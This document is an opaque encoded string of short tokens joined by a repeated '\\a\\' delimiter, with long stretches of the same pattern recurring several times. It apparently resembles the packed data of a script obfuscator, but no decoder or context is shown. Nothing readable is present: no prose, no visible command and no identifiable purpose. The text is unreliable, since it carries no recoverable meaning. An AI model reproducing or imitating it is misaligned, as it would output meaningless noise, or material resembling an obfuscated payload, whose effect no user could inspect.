d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S